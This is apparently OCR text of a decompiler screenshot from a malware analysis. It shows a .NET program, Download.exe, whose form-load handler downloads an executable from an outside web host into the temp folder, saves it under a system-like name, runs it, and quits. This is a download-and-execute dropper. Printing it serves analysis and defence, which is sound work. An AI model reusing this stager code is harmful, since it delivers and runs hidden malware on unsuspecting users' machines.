 mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
ICSharpCode.TreeView (4.2.0.8752)
dnlib (1.5.0.1500)
ICSharpCode.AvalonEdit (5.0.3.0)
ICSharpCode.Decompiler (2.3.1.2935)
Download (4.0.6.1)
Download.exe
PE
References
Resources
{} -
{} Download
Form1 @02000006
Base Types
Derived Types
.ctor() : void @06000012
Dispose(bool) : void @06
Form1_Load(object, Ever
InitializeComponent() : v
Main() : void @06000013
WCI : WebClient @17000
components : IContaine
down : string @04000009
_WCI : WebClient @0400
{} Download.My
{} Download.My.Resources
System.Windows.Forms (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Drawing (4.0.0.0)
Form1 @02000006 ×
15 [DesignerGenerated]
16 public class Form1 : Form
17 {
18 // Token: 0x06000012 RID: 18 RVA: 0x000022EF File Offset: 0x000004EF
19 public Form1()
20 {
21 base.Load += new EventHandler(this.Form1_Load);
22 this.down = "http://assadcrimes.info/1/dvm.exe"; 1
23 this.WCI = new WebClient();
24 this.InitializeComponent();
25 }
26
27 // Token: 0x06000014 RID: 20 RVA: 0x00002338 File Offset: 0x00000538
28 [DebuggerNonUserCode]
29 protected override void Dispose(bool disposing)
30 {
31 try
32 {
33 if (disposing && this.components != null)
34 {
35 this.components.Dispose();
36 }
37 }
38 finally
39 {
40 base.Dispose(disposing);
41 }
42 }
43
44 // Token: 0x06000018 RID: 24 RVA: 0x000023FC File Offset: 0x000005FC
45 [MethodImpl(MethodImplOptions.NoInlining)]
46 private void Form1_Load(object sender, EventArgs e)
47 {
48 2 this.WCI.DownloadFileAsync(new Uri(this.down), Path.GetTempPath() + "\\dwm.exe");
49 while (this.WCI.IsBusy)
50 {
51 Application.DoEvents();
52 }
53 Process.Start(Path.GetTempPath() + "\\dwm.exe"); 3
54 ProjectData.EndApp();
55 }
56
57 // Token: 0x06000015 RID: 21 RVA: 0x00002378 File Offset: 0x00000578
58 [DebuggerStepThrough]